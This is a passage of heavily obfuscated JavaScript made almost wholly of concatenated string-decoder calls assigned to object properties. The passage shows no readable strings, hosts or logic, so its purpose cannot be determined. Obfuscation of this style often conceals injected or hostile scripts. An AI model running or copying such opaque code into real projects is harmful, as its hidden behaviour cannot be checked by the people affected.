60,'f97M')+T(0x9e0,'Tlk2')+T(0x854,'Rbd!')+T(0x454,'oGq4')+T(0x328,'g4B7')+T(0x7b4,'^je&')+T(0x215,'(9h2')+T(0x336,'8CHb')+T(0x5b7,'DbKl')+T(0x1cf,'3xqM')+T(0x492,'3xqM')+T(0xcf2,'oGq4')+T(0xaf9,'^*hG')+T(0x3f2,'dJau')+T(0x385,'@)Xu')+T(0x3e1,'ULYu')+T(0x73c,'DbKl')+T(0xd99,'@yT#')+T(0x1b1,'[A4y')+T(0xb3f,'vM#r')+T(0x66a,'8Np#')+T(0xb3e,'83Kq')+T(0xcf4,'Rbd!')+T(0xb15,'ULYu')+T(0x558,')G#X')+T(0xa5b,'Rbd!')+T(0xe5c,'^je&')+T(0x6ba,'reWF')+T(0x720,'jiGx')+T(0x84b,'@yT#')+T(0x1fe,'jiGx')+T(0x24c,'8CHb')+T(0x86a,'JE4L')+T(0x54a,'jiGx')+T(0x8a0,'*mqs')+T(0x546,'4Qre')+T(0x94d,'Rbd!')+T(0xa04,'reWF')+T(0x7a3,'z]N0')+T(0x813,'3xqM')+T(0x5a0,'iss7')+T(0x88c,'f97M')+T(0xe3a,'sKYT')+T(0xf45,'reWF')+T(0x8b9,'Tlk2')+T(0x233,'5k&x')+T(0x8a6,'dJau')+T(0x34f,'f97M')+T(0x49d,'t[3(')+T(0xb77,'8CHb')+T(0x5e1,'dJau')+T(0x2f6,'g4B7')+T(0xabe,'R4HO')+T(0x678,'^*hG')+T(0xcd9,')G#X')+T(0xf3c,'^QXj')+T(0x63d,'nX*r')+T(0x1fc,'s[JI')+T(0xe28,'83Kq')+T(0xdea,'vM#r')+T(0xb21,'orPv')+T(0xeef,'^1us')+T(0x249,'6BHK')+T(0x35f,'3xqM')+T(0x3fb,'JE4L')+T(0x340,'nX*r')+T(0x21f,'^QXj')+T(0x6bb,'jaMv')+T(0x58b,'orPv')+T(0x85f,'QeMk')+T(0xd9a,'nX*r')+T(0x726,'s[JI')+T(0xd7d,'8Np#')+T(0x30f,'*mqs')+T(0x3e5,'tW]4')+T(0xabd,'83Kq')+T(0x7ac,'q#di')+T(0x48b,'@yT#')+T(0x802,'R4HO')+T(0x58d,'JE4L')+T(0x8ae,'KIB0')+T(0xc4d,'Y$V8')+T(0x2c9,'Rbd!')+T(0x571,'R4HO')+T(0x7d7,'g4B7')+T(0x470,'jaMv')+T(0x46d,'(9h2')+T(0xa40,'[A4y')+T(0xcf0,'KIB0'))+(T(0xe39,'reWF')+T(0xe1b,'R4HO')+T(0x628,'reWF')+T(0x5e5,'^*hG')+T(0xd26,'Fu3N')+T(0x9f7,'W!Dt')+T(0xf64,'t[3(')+T(0x819,'s[JI')+T(0x3c6,'^*hG')+T(0x519,'*mqs')+T(0xa96,'jj*r')+T(0x20a,'reWF')+T(0xd2d,'S[Yf')+T(0x507,'VECq')+T(0x7b0,'orPv')+T(0x4a4,'orPv')+T(0xb18,'*mqs')+T(0xdfe,'Rbd!')+T(0xe90,'t[3(')+T(0x65d,'reWF')+T(0x81b,'sKYT')+T(0x3ab,'oGq4')+T(0xf55,'iss7')+T(0xd61,'q#di')+T(0x17d,'Rbd!')+T(0x815,'*mqs')+T(0xbeb,'*mqs')+T(0xa86,'Y$V8')+T(0xc9d,'iss7')+T(0xe13,'4Qre')+T(0xf2f,'W!Dt')+T(0x3f7,'orPv')+T(0x6a5,'ULYu')+T(0x9d1,'Y$V8')+T(0xb06,'R4HO')+T(0x5ed,'83Kq')+T(0xd02,'8CHb')+T(0x6cd,'^*hG')+T(0x3bb,'Rbd!')+T(0x806,'4Qre')+T(0xed5,'5k&x')+T(0x803,'TsCv')+T(0x7d3,'^je&')+T(0x998,'DbKl')+T(0x268,'^QXj')+T(0xac7,'@)Xu')+T(0xba4,'jiGx')+T(0x8e0,'Y$V8')+T(0xcb2,'(9h2')+T(0x19b,'*mqs')+T(0x389,'^QXj')+T(0x924,')G#X')+T(0xeac,'Rbd!')+T(0x8d8,'orPv')+T(0x68a,'t[3(')+T(0x23a,'(9h2')+T(0xdbb,'Rbd!')+T(0x8c7,'^QXj')+T(0x842,'S[Yf')+T(0xed9,'tW]4')+T(0x40d,'iss7')+T(0xb6b,'QeMk')+T(0x9a7,'6BHK')+T(0x2e4,'DbKl')+T(0xf4b,'^*hG')+T(0x225,'3xqM')+T(0x688,'orPv')+T(0x51b,'iss7')+T(0x5ea,'iss7')+T(0x6b4,'g4B7')+T(0x22a,'6BHK')+T(0x305,'TsCv')+T(0x436,'jiGx')+T(0x3ec,')G#X')+T(0x58a,'@)Xu')+T(0x280,'Tlk2')+T(0xb03,'jj*r')+T(0x88e,'Tlk2')+T(0x4df,'^je&')+T(0x668,'8Np#')+T(0xaec,'sKYT')+T(0x87e,')G#X')+T(0x1b9,'QeMk')+T(0x8ac,'5k&x')+T(0xbc1,'nX*r')+T(0x7bf,'4Qre')+T(0xc64,'jaMv')+T(0xdf7,'sKYT')+T(0x96a,'KIB0')+T(0x354,'JE4L')+T(0x92d,'Rbd!')+T(0x297,'Y$V8')+T(0x17c,'reWF')+T(0x95c,'ULYu')+T(0xeab,'*mqs')+T(0xbd3,'orPv')+T(0x3b3,'g4B7')+T(0xee3,'S[Yf')+T(0x171,'g4B7')+T(0xdd3,'f97M')+T(0xafc,'q#di')+T(0x422,'KIB0')+T(0xf3d,'tW]4')+T(0xc56,'8CHb')+T(0x62d,'vM#r')+T(0x2cb,'dJau')+T(0xe00,'f97M')+T(0x4fb,'^je&')+T(0xa27,'Fu3N')+T(0x5b2,'tW]4')+T(0x748,'ULYu')+T(0x99f,'f97M')+T(0x7d9,'Fu3N')+T(0x293,'5k&x')+T(0x821,'8CHb')+T(0xc50,'S[Yf')+T(0xd0c,'Fu3N')+T(0x961,'JE4L')+T(0x29b,'z]N0')+T(0x6e5,'Fu3N')+T(0x3ce,'jiGx')+T(0x1e7,'Rbd!')+T(0x1cd,'W!Dt')+T(0x441,'g4B7')+T(0xab6,'Y$V8')+T(0xf42,'@yT#')+T(0x616,'^je&')+T(0x59f,'S[Yf')+T(0xa1d,'tW]4')+T(0xf0f,')G#X')+T(0xcfe,'KIB0')+T(0xed4,'g4B7')+T(0xa12,'83Kq')+T(0x8aa,'jaMv')+T(0x862,'5k&x')+T(0x51d,'ULYu')+T(0xf41,'QeMk')+T(0xa61,'ULYu')+T(0xe2f,'4Qre')+T(0xf28,'Y$V8')+T(0xc0c,'orPv')+T(0x476,'VECq')+T(0xbf0,'f97M')+T(0x479,'KIB0')+T(0x473,'S[Yf')+T(0xa36,'5k&x')+T(0x6ed,'VECq')+T(0x928,'8CHb')+T(0xa5e,'QeMk')+T(0x7ba,'8CHb')+T(0x7b5,'8CHb')+T(0x9e2,'q#di')+T(0x32b,'jaMv')+T(0x85b,'orPv')+T(0xce9,'Tlk2')+T(0x1d6,'KIB0')+T(0x311,'jiGx')+T(0x18c,'^1us')+T(0x87b,'W!Dt')+T(0xb1e,'3xqM')+T(0x836,'jiGx')+T(0xebb,'[A4y')+T(0x40f,'6BHK')+T(0x649,'reWF')+T(0x5e0,'^je&')+T(0x2b1,'3xqM')+T(0x581,'Tlk2')+T(0xe03,'3xqM')+T(0xba8,'jaMv')+T(0xdd0,'5k&x')+T(0x269,'nX*r')+T(0xb94,'(9h2')+T(0x2e0,'Fu3N')+T(0x9f8,'s[JI')+T(0x3ef,'ULYu')+T(0xda7,'jaMv')+T(0x4cd,'jiGx')+T(0x702,'CMO0')+T(0xbd2,'z]N0')+T(0xc7a,'sKYT')+T(0xeec,'f97M')+T(0xd62,'Fu3N')+T(0x5cc,'Tlk2')+T(0x607,'6BHK')+T(0x983,'^je&')+T(0x375,'KIB0')+T(0xbfc,'^1us')+T(0xa49,'4Qre')+T(0x583,'Y$V8')+T(0x638,'tW]4')+T(0x632,'sKYT')+T(0x91a,'f97M')+T(0xe5a,'W!Dt')+T(0xcd5,'(9h2')+T(0x6eb,'^je&')+T(0xf3b,'R4HO')+T(0x9b9,'iss7')+T(0x33f,'Fu3N')+T(0x1ac,'tW]4')+T(0x2d3,'8CHb'))+(T(0xdf1,'83Kq')+T(0xcbf,'iss7')+T(0xe4b,')G#X')+T(0x4f2,'TsCv')+T(0x5c3,'Y$V8')+T(0xd47,'R4HO')+T(0x5a5,'iss7')+T(0x954,')G#X')+T(0x96c,'S[Yf')+T(0xc6f,'JE4L')+T(0xcd3,'reWF')+T(0x8a8,'4Qre')+T(0x859,'^*hG')+T(0x8e6,'@)Xu')+T(0xc0f,'reWF')+T(0x9d2,'R4HO')+T(0x531,'jj*r')+T(0x8b8,'^1us')+T(0x510,'8Np#')+T(0xbfa,'VECq')+T(0x95f,'vM#r')+T(0x98d,'4Qre')+T(0x3f1,'sKYT')+T(0x6c1,'4Qre')+T(0x92e,'sKYT')+T(0x290,'[A4y')+T(0xeb9,'@yT#')+T(0xbf8,'*mqs')+T(0x660,'(9h2')+T(0x312,'f97M')+T(0xcd0,'DbKl')+T(0xe66,'t[3(')+T(0xc0e,'5k&x')+T(0x47b,'5k&x')+T(0x9b7,'vM#r')+T(0xb4e,'z]N0')+T(0xa99,'Tlk2')+T(0x23f,'sKYT')+T(0x208,'^QXj')+T(0x352,'^1us')+T(0xd2f,'nX*r')+T(0xc3f,'@yT#')+T(0x2ac,'z]N0')+T(0x891,'sKYT')+T(0xb4a,'8Np#')+T(0x36f,'83Kq')+T(0xd23,'KIB0')+T(0x8b4,'W!Dt')+T(0x8a7,'jj*r')+T(0x78f,'@yT#')+T(0xef6,'^1us')+T(0xa89,'TsCv')+T(0xced,'s[JI')+T(0xab3,'orPv')+T(0xbaa,'*mqs')+T(0x8d9,'^1us')+T(0x957,'4Qre')+T(0x78c,'(9h2')+T(0x4a7,'6BHK')+T(0xeff,'ULYu')+T(0x680,'g4B7')+T(0xf6e,'5k&x')+T(0xb1a,'4Qre')+T(0xdf6,'JE4L')+T(0x72c,'@yT#')+T(0x4e7,'R4HO')+T(0x9fa,'^1us')+T(0x409,'Y$V8')+T(0x1be,'5k&x')+T(0x67d,'z]N0')+T(0x66f,'orPv')+T(0x557,'Y$V8')+T(0xb39,'VECq')+T(0xe93,'[A4y')+T(0xe10,'^*hG')+T(0x908,'TsCv')+T(0xd42,'reWF')+T(0x9f0,'6BHK')+T(0x569,'dJau')+T(0x502,'t[3(')+T(0x350,'KIB0')+T(0xc79,'tW]4')+T(0xb2f,'vM#r')+T(0x8af,'sKYT')+T(0x61d,'reWF')+T(0xe3e,'vM#r')+T(0x1bc,'jiGx')+T(0x355,'jaMv')+T(0xe8a,'dJau')+T(0x467,'f97M')+T(0x9ba,'^*hG')+T(0xcdf,'jaMv')+T(0x3bd,'Fu3N')+T(0x1aa,'t[3(')+T(0x83d,'3xqM')+T(0x47f,'W!Dt')+T(0x56d,'jj*r')+T(0x864,'Rbd!')+T(0x379,'jaMv')+T(0xe4e,'Y$V8')+T(0xf06,'^QXj')+T(0x3f6,'^je&')+T(0x59a,'t[3(')+T(0x6a1,'^1us')+T(0xcd7,'reWF')+T(0x8dd,'q#di')+T(0x48d,'QeMk')+T(0xa53,'jiGx')+T(0x47d,'jiGx')+T(0x532,'@)Xu')+T(0xd73,'jj*r')+T(0x9ef,'tW]4')+T(0x657,'JE4L')+T(0x5d2,'^je&')+T(0xa6a,')G#X')+T(0xdc7,'DbKl')+T(0xd3b,'VECq')+T(0x53e,'@)Xu')+T(0xa30,'4Qre')+T(0x270,'vM#r')+T(0x74c,'jaMv')+T(0xb5c,'sKYT')+T(0xdaa,'reWF')+T(0x3da,'t[3(')+T(0xb5a,'S[Yf')+T(0xf1a,')G#X')+T(0x772,'S[Yf')+T(0x5dc,'t[3(')+T(0xe96,'@yT#')+T(0xaac,'q#di')+T(0xde9,'jj*r')+T(0x2f9,'^1us')+T(0x4f6,'DbKl')+T(0x3b4,'VECq')+T(0xc99,'reWF')+T(0xad1,'g4B7')+T(0xd71,'reWF')+T(0x9f6,'5k&x')+T(0xd3e,'JE4L')+T(0x97e,'tW]4')+T(0x3ee,'8Np#')+T(0xa7e,'(9h2')+T(0x1ec,'jiGx')+T(0x696,'reWF')+T(0x967,'jj*r')+T(0xd4a,'vM#r')+T(0x22f,'z]N0')+T(0x1ee,'g4B7')+T(0xe0c,'Y$V8')+T(0xcda,'iss7')+T(0x16f,'tW]4')+T(0x450,'z]N0')+T(0xc54,'VECq')+T(0xd41,'DbKl')+T(0x751,')G#X')+T(0x235,'R4HO')+T(0x426,'jaMv')+T(0x876,'QeMk')+T(0xe61,'vM#r')+T(0x70f,'q#di')+T(0x87d,')G#X')+T(0x99d,'^*hG')+T(0x21b,'@)Xu')+T(0xe18,'iss7')+T(0x343,'t[3(')+T(0xf34,'jaMv')+T(0x2c0,'VECq')+T(0x69c,'5k&x')+T(0xc18,'^QXj')+T(0x786,'Tlk2')+T(0xca8,'4Qre')+T(0x91f,'jaMv')+T(0xb53,'z]N0')+T(0x3c2,'vM#r')+T(0x596,'dJau')+T(0x445,'8CHb')+T(0xe6d,'S[Yf')+T(0x4f7,'jaMv')+T(0x81c,'s[JI')+T(0x45c,'oGq4')+T(0xc74,'[A4y')+T(0xe8c,'^*hG')+T(0x46f,'4Qre')+T(0x7ef,'TsCv')+T(0xca7,'jj*r')+T(0x25a,'3xqM')+T(0x971,'^QXj')+T(0x849,'4Qre')+T(0x9f1,'VECq')+T(0x784,'S[Yf')+T(0x38f,'tW]4')+T(0x4c5,'s[JI')+T(0xc8c,'@yT#')+T(0xde2,'6BHK')+T(0xb17,'^1us')+T(0x438,'vM#r')+T(0xbbd,'q#di')+T(0x2bc,'reWF')+T(0xeba,'6BHK')+T(0xd83,'TsCv'))+(T(0x3a9,'8Np#')+T(0xf61,'8CHb')+T(0xd96,'@yT#')+T(0x314,'Fu3N')+T(0x238,'jiGx')+T(0xdae,'dJau')+T(0xf4d,'Fu3N')+T(0x7fe,'ULYu')+T(0xdbd,'@yT#')+T(0xd54,'5k&x')+T(0x805,'(9h2')+T(0xcf3,'s[JI')+T(0xd98,'q#di')+T(0x504,'f97M')+T(0x209,'Tlk2')+T(0xea3,'f97M')+T(0x944,'3xqM')+T(0x541,'QeMk')+T(0x53d,'^je&')+T(0x1f1,'3xqM')+T(0xa7c,'*mqs')+T(0x56a,'tW]4')+T(0xac9,'ULYu')+T(0x50c,'jaMv')+T(0x34d,'^je&')+T(0x664,'^je&')+T(0x5dd,'@)Xu')+T(0x791,'@)Xu')+T(0x6af,'jj*r')+T(0x818,'8CHb')+T(0xe55,'TsCv')+T(0x4f1,'R4HO')+T(0xb67,'@)Xu')+T(0x899,'83Kq')+T(0x258,'S[Yf')+T(0x39a,'4Qre')+T(0xb68,'g4B7')+T(0x4ad,'Rbd!')+T(0x69e,'R4HO')+T(0xd58,'W!Dt')+T(0xe0a,'VECq')+T(0xc31,'jj*r')+T(0x9c8,')G#X')+T(0x9b6,'5k&x')+T(0xec8,'t[3(')+T(0xab0,'orPv')+T(0xdba,'VECq')+T(0x309,'83Kq')+T(0x561,'reWF')+T(0xcc1,'Y$V8')+T(0xc1b,'q#di')+T(0x6d3,'ULYu')+T(0x395,'iss7')+T(0xbcd,'Tlk2')+T(0x4da,'nX*r')+T(0x6d5,'4Qre')+T(0xc85,'g4B7')+T(0xbf5,'Y$V8')+T(0xd70,'q#di')+T(0x988,')G#X')+T(0x1e4,'Rbd!')+T(0x17e,'6BHK')+T(0x2e3,'sKYT')+T(0xf6d,'jj*r')+T(0xd20,'W!Dt')+T(0xbc2,'q#di')+T(0xcaf,'g4B7')+T(0x807,'*mqs')+T(0x7ea,'jiGx')+T(0x442,'^je&')+T(0xc1c,'QeMk')+T(0x431,'^je&')+T(0x31b,'ULYu')+T(0xa31,'8Np#')+T(0x64d,'R4HO')+T(0xeb3,'z]N0')+T(0x711,'Rbd!')+T(0xd9d,'t[3(')+T(0xf1d,'3xqM')+T(0xb6e,'f97M')+T(0xaf6,'QeMk')+T(0x8a2,'R4HO')+T(0x833,'5k&x')+T(0x1a4,'[A4y')+T(0x8df,'[A4y')+T(0xe45,'jaMv')+T(0x4e3,'Fu3N')+T(0x779,'q#di')+T(0xf73,'f97M')+T(0x984,'g4B7')+T(0x186,'z]N0')+T(0x2f7,'orPv')+T(0x31f,'Tlk2')+T(0x4bc,'8Np#')+T(0xa97,'jj*r')+T(0xa26,'jiGx')+T(0x669,'^1us')+T(0x220,'sKYT')+T(0x472,'^je&')+T(0x190,'R4HO')+T(0x9c5,'CMO0')+T(0x728,'DbKl')+T(0x588,'CMO0')+T(0x359,'iss7')+T(0x5fe,'W!Dt')+T(0x27d,'3xqM')+T(0xd0f,'5k&x')+T(0x868,'W!Dt')+T(0xbf3,'6BHK')+T(0x219,'sKYT')+T(0xe1f,'g4B7')+T(0x62b,'5k&x')+T(0xa3a,'3xqM')+T(0x761,'t[3(')+T(0x86d,'^je&')+T(0xcb4,'^1us')+T(0xb1b,'iss7')+T(0xb31,'Rbd!')+T(0x7ee,'iss7')+T(0x86f,'t[3(')+T(0xa06,'ULYu')+T(0x25d,'t[3(')+T(0xdb6,'CMO0')+T(0x2d4,'^*hG')+T(0x89e,'*mqs')+T(0xb49,'^1us')+T(0x31c,'iss7')+T(0x8fb,'jaMv')+T(0x255,'ULYu')+T(0xd88,'^QXj')+T(0x8c1,'tW]4')+T(0xd11,'(9h2')+T(0x76e,'Tlk2')+T(0x86c,'QeMk')+T(0xce3,'DbKl')+T(0x6ad,'VECq')+T(0x5f1,'ULYu')+T(0xd91,'f97M')+T(0xdf4,'R4HO')+T(0x3ae,'sKYT')+T(0x7eb,'orPv')+T(0x76c,'^*hG')+T(0xe57,'^QXj')+T(0x762,'s[JI')+T(0x499,'[A4y')+T(0xb72,'[A4y')+T(0x752,'^QXj')+T(0x718,'Rbd!')+T(0x97d,'sKYT')+T(0xf6b,'8Np#')+T(0x8dc,'q#di')+T(0x97c,'reWF')+T(0x25e,'^*hG')+T(0xc69,'Y$V8')+T(0x3b1,'tW]4')+T(0xd36,'KIB0')+T(0xa18,'@)Xu')+T(0x2cc,'S[Yf')+T(0xee9,'5k&x')+T(0x790,'oGq4')+T(0xa03,'JE4L')+T(0x614,'5k&x')+T(0x993,'[A4y')+T(0x755,'8Np#')+T(0x32f,'tW]4')+T(0x1b2,'t[3(')+T(0xf66,'W!Dt')+T(0xe84,'83Kq')+T(0xecb,'Y$V8')+T(0x360,'q#di')+T(0x71a,'3xqM')+T(0x8bf,'z]N0')+T(0x443,'CMO0')+T(0x713,'Rbd!')+T(0xd68,'s[JI')+T(0xa9c,'g4B7')+T(0x4b2,'(9h2')+T(0xab4,'(9h2')+T(0xc53,'R4HO')+T(0x4d9,'*mqs')+T(0xd35,'8Np#')+T(0x6dd,'s[JI')+T(0x85e,'sKYT')+T(0x7b6,'DbKl')+T(0xc2d,'z]N0')+T(0xaca,'83Kq')+T(0x8ed,'*mqs')+T(0x49e,'jiGx')+T(0x7f7,'(9h2')+T(0xa87,'*mqs')+T(0xbbb,'4Qre')+T(0xc73,'4Qre')+T(0xc12,'4Qre')+T(0xd77,'8CHb')+T(0xe4a,'dJau')+T(0x6df,'s[JI')+T(0x5ba,'CMO0')+T(0x707,'8Np#')+T(0xd56,'^1us')+T(0xe42,'oGq4'))+(T(0x8f2,'dJau')+T(0xf18,'4Qre')+T(0x35e,'ULYu')+T(0x7a6,'q#di')+T(0xc07,'83Kq')+T(0x568,'q#di')+T(0x1c7,'reWF')+T(0xafb,'3xqM')+T(0xd45,'VECq')+T(0xa2d,'nX*r')+T(0x277,'Y$V8')+T(0x952,'8Np#')+T(0x387,')G#X')+T(0x413,'@)Xu')+T(0x8c4,'83Kq')+T(0x846,'JE4L')+T(0xb6d,'[A4y')+T(0xe68,'JE4L')+T(0x730,'oGq4')+T(0xbae,'83Kq')+T(0xa8e,'4Qre')+T(0x9fe,'jaMv')+T(0x7ff,'Rbd!')+T(0x81d,')G#X')+T(0x8ad,'^je&')+T(0xd57,'dJau')+T(0xda4,'8Np#')+T(0xdca,'oGq4')+T(0x31e,'nX*r')+T(0x463,'^je&')+T(0x637,'f97M')+T(0x2d9,'[A4y')+T(0x578,'^QXj')+T(0x994,'6BHK')+T(0x5b5,'VECq')+T(0xd5e,'f97M')+T(0x22c,'vM#r')+T(0xdf0,'iss7')+T(0x9c2,'f97M')+T(0x326,'W!Dt')+T(0xde5,'(9h2')+T(0x7df,'3xqM')+T(0xb2b,'JE4L')+T(0x979,'DbKl')+T(0x8bb,'*mqs')+T(0x4eb,'^1us')+T(0x3e6,'f97M')+T(0x516,'83Kq')+T(0x29a,'orPv')),c[T(0x38c,'Y$V8')]=T(0x7e6,'S[Yf')+T(0xf1e,'[A4y')+T(0xf50,'Tlk2')+T(0xb38,'6BHK')+T(0x674,'tW]4')+T(0xdc1,'jaMv')+T(0x6a6,'@)Xu')+T(0x6be,'@)Xu')+T(0x6b3,'4Qre')+T(0xb4f,'ULYu')+T(0x464,'6BHK')+T(0x7fc,'Rbd!')+T(0x9c6,'q#di')+T(0x6d2,'^QXj')+T(0x218,'jaMv')+T(0x5cf,'jj*r')+T(0x7c7,'[A4y')+T(0xad6,'KIB0')+T(0xa93,'*mqs')+T(0xea2,'^QXj')+T(0xa72,'TsCv')+T(0x26f,'@yT#')+T(0x640,'S[Yf')+T(0x99a,'S[Yf')+T(0xa8d,'@yT#')+T(0x2a0,'^*hG')+T(0x172,'8Np#')+T(0x6e6,'^1us')+T(0xe33,'^QXj')+T(0xe7d,'jiGx')+T(0x7d8,'QeMk')+T(0x7b9,'4Qre')+T(0xed6,'Rbd!')+T(0x57d,'Rbd!')+T(0xcb3,'VECq')+T(0x56e,'Fu3N')+T(0x31d,'orPv')+T(0x433,')G#X')+T(0xbce,'jiGx')+T(0x397,'VECq')+T(0xe75,'CMO0')+T(0xf03,'QeMk')+T(0x3e4,'^*hG')+T(0xa94,'jiGx')+T(0x49a,'@)Xu')+T(0xb84,'iss7')+T(0x44f,'QeMk')+T(0x444,'jaMv')+T(0x2ef,'oGq4')+T(0xb35,'^QXj')+T(0xf44,'3xqM')+T(0x248,'reWF')+T(0x64f,'s[JI')+T(0xbf7,'nX*r')+T(0x5be,'5k&x')+T(0x87c,'@)Xu')+T(0x881,'5k&x')+T(0x72a,'S[Yf')+T(0x39e,'@yT#')+T(0x2fa,'^je&')+T(0x483,'@)Xu')+T(0x42a,'Y$V8')+T(0x458,'jaMv')+T(0xde8,'f97M')+T(0xef2,'8Np#')+T(0x749,'@)Xu')+T(0x9fc,'jiGx')+T(0x989,'S[Yf')+T(0x896,'QeMk')+T(0x8ff,'dJau')+T(0x415,'orPv')+T(0xf0d,'6BHK')+T(0x26a,')G#X')+T(0xa95,'iss7')+T(0xcb1,'jaMv')+T(0x405,'Tlk2')+T(0x1c1,'83Kq')+T(0xa70,'sKYT')+T(0x2c7,'VECq')+T(0xb71,'@)Xu')+T(0x26c,'jiGx')+T(0xa4d,'reWF')+T(0x45a,'dJau')+T(0x530,'^1us')+T(0xbba,'Y$V8')+T(0x5e4,'JE4L')+T(0x2bb,'[A4y')+T(0x665,'z]N0')+T(0xc5a,'8Np#')+T(0xed3,'5k&x')+T(0x93c,'(9h2')+T(0x4fe,'jj*r')+T(0x1ed,'R4HO')+T(0xbb8,'Fu3N')+T(0x740,'QeMk')+T(0x5e8,'nX*r')+T(0xa6e,'Fu3N')+T(0x781,'^je&')+T(0x369,'KIB0')+T(0x512,'@yT#')+T(0x44c,'6BHK')+T(0xc02,'q#di')+T(0xe80,'oGq4')+T(0x7fb,'tW]4')+T(0xd97,'orPv')+T(0xefc,'iss7')+T(0x845,'KIB0')+T(0x7d2,'^1us')+T(0xc49,'8CHb')+T(0x706,'QeMk')+T(0x3ba,'TsCv')+T(0xe8f,'jaMv')+T(0xb22,'^1us')+T(0x7bb,'s[JI')+T(0x8fd,'R4HO')+T(0x27a,'[A4y')+T(0x411,'6BHK')+T(0xf5e,'jj*r')+T(0xc11,'jaMv')+T(0xbaf,'oGq4')+T(0xf74,'S[Yf')+T(0x556,'4Qre')+T(0x81e,'q#di')+T(0x675,'Fu3N')+T(0xb70,'Tlk2')+T(0xebd,'jj*r')+T(0x8bc,')G#X')+T(0x1f9,'vM#r')+T(0x7c8,'8Np#')+T(0xa0d,'q#di')+T(0xae4,'KIB0')+T(0x9a6,'Rbd!')+T(0x6a0,'8Np#')+T(0xecf,'tW]4')+T(0xf0e,'sKYT')+T(0x28b,'Rbd!')+T(0xf65,'z]N0')+T(0x922,'s[JI')+T(0xc58,'^*hG')+T(0xb8f,'@)Xu')+T(0x7a2,'iss7')+T(0xa7a,'dJau')+T(0x3d3,'VECq')+T(0x739,'z]N0')+T(0x517,'g4B7')+T(0xa0c,'iss7')+T(0x6fc,'S[Yf')+T(0x757,'QeMk')+T(0xcc2,'g4B7')+T(0x793,'^QXj')+T(0xbd0,'t[3(')+T(0x515,'t[3(')+T(0xa85,'8CHb')+T(0xdcc,'ULYu')+T(0x77a,'^QXj')+T(0xdc0,'f97M')+T(0x371,'DbKl')+T(0xc0d,'6BHK')+T(0x538,'Tlk2')+T(0xf24,'JE4L')+T(0x625,'R4HO')+T(0xa83,'oGq4')+T(0x5ca,'Tlk2')+T(0xedb,'^*hG')+T(0x6ef,'^1us')+T(0xaf4,'4Qre')+T(0x466,'oGq4')+T(0xd6a,'[A4y')+T(0x8c6,'@)Xu')+T(0x4be,'dJau')+T(0x242,'Fu3N')+T(0xcbd,'83Kq')+T(0x361,'8CHb')+T(0xa80,'S[Yf')+T(0x3e8,'s[JI')+T(0x566,'@)Xu')+T(0x524,'VECq')+T(0x298,'@)Xu')+T(0xcb8,'83Kq')+T(0x286,'z]N0')+T(0xd40,'q#di')+T(0xcc4,'VECq')+T(0xdf3,'*mqs')+T(0xb9f,'Rbd!')+T(0x7b7,'S[Yf')+T(0x66e,'jaMv')+T(0x449,'orPv')+T(0xe85,'8CHb')+T(0xb34,'z]N0')+T(0xf3f,'W!Dt')+T(0x82e,'sKYT')+T(0x8b1,'QeMk')+T(0xd29,'JE4L')+T(0x78a,'^1us')+T(0xba5,'Y$V8')+T(0xd64,'DbKl')+T(0x724,'f97M')+T(0xcaa,'JE4L')+T(0xcd2,'83Kq')+T(0xe5e,'nX*r')+(T(0x4a8,'3xqM')+T(0xa4a,'s[JI')+T(0x78e,'KIB0')+T(0x2dd,'@)Xu')+T(0xbc8,'s[JI')+T(0xc71,'83Kq')+T(0xd22,'@)Xu')+T(0x71b,'R4HO')+T(0xb7f,'sKYT')+T(0x48f,'83Kq')+T(0x60b,'*mqs')+T(0x478,'Fu3N')+T(0x97b,'^je&')+T(0xf13,'z]N0')+T(0x1eb,'KIB0')+T(0x8b6,'R4HO')+T(0x4ba,'*mqs')+T(0xdac,'DbKl')+T(0x8a3,'^1us')+T(0x52f,'3xqM')+T(0xb79,'nX*r')+T(0x8e1,'Y$V8')+T(0x9be,'nX*r')+T(0xbd7,'3xqM')+T(0x45d,'8Np#')+T(0x75e,'sKYT')+T(0xcfc,'^je&')+T(0xc1f,'8Np#')+T(0xc3a,'[A4y')+T(0xbd8,'ULYu')+T(0xe60,'jj*r')+T(0x363,'Fu3N')+T(0x981,'^QXj')+T(0x980,'^1us')+T(0xe6e,'q#di')+T(0xe1e,'@)Xu')+T(0x18d,'DbKl')+T(0x300,'DbKl')+T(0x79c,'f97M')+T(0x6f1,'nX*r')+T(0x386,'reWF')+T(0x1f7,'Tlk2')+T(0x539,'iss7')+T(0x929,'5k&x')+T(0x529,'^QXj')+T(0x93e,'jiGx')+T(0x592,'^QXj')+T(0x283,'tW]4')+T(0xbc5,'jj*r')+T(0x366,'nX*r')+T(0x1ce,'iss7')+T(0xbd6,'jj*r')+T(0x7de,'q#di')+T(0x769,'tW]4')+T(0x5ee,'5k&x')+T(0xa91,'vM#r')+T(0x505,'8Np#')+T(0x8ce,'W!Dt')+T(0x732,'jiGx')+T(0x771,'JE4L')+T(0xcc8,'@yT#')+T(0x19f,'orPv')+T(0xc45,'^1us')+T(0xc8d,'S[Yf')+T(0xd81,'Tlk2')+T(0xccb,'Tlk2')+T(0x327,')G#X')+T(0x3a3,'83Kq')+T(0xb58,'83Kq')+T(0x73b,'Fu3N')+T(0x376,'tW]4')+T(0xc97,'^QXj')+T(0x722,'reWF')+T(0xa65,'jiGx')+T(0x2ae,'CMO0')+T(0xac1,'f97M')+T(0x6d8,'6BHK')+T(0xd32,'oGq4')+T(0x98c,'KIB0')+T(0xa08,'jaMv')+T(0x3fa,'*mqs')+T(0x452,'Tlk2')+T(0xadd,'jiGx')+T(0x434,'s[JI')+T(0x620,'[A4y')+T(0x41e,')G#X')+T(0x73d,'dJau')+T(0x1ef,'TsCv')+T(0x78d,'^QXj')+T(0x212,'dJau')+T(0x1f4,'QeMk')+T(0x9a3,'TsCv')+T(0xf70,'s[JI')+T(0x1ca,'ULYu')+T(0xd84,'*mqs')+T(0x74e,'g4B7')+T(0xe94,'reWF')+T(0x3bf,'[A4y')+T(0xbb1,'^*hG')+T(0x7b1,'^1us')+T(0x965,'jj*r')+T(0x5bf,'QeMk')+T(0x68c,'nX*r')+T(0x3d4,'8Np#')+T(0xf6a,'vM#r')+T(0xd24,'83Kq')+T(0xe22,'sKYT')+T(0xda5,'Fu3N')+T(0x555,'Tlk2')+T(0xe79,'t[3(')+T(0x39d,'*mqs')+T(0x6e7,'f97M')+T(0x4b5,'^1us')+T(0x83c,'R4HO')+T(0x7ed,'KIB0')+T(0x8f7,'@yT#')+T(0xa77,'8Np#')+T(0x9fd,'8Np#')+T(0xe07,'oGq4')+T(0xb0b,'(9h2')+T(0x4cf,'KIB0')+T(0x2be,'QeMk')+T(0x4ae,'Rbd!')+T(0xaea,'TsCv')+T(0x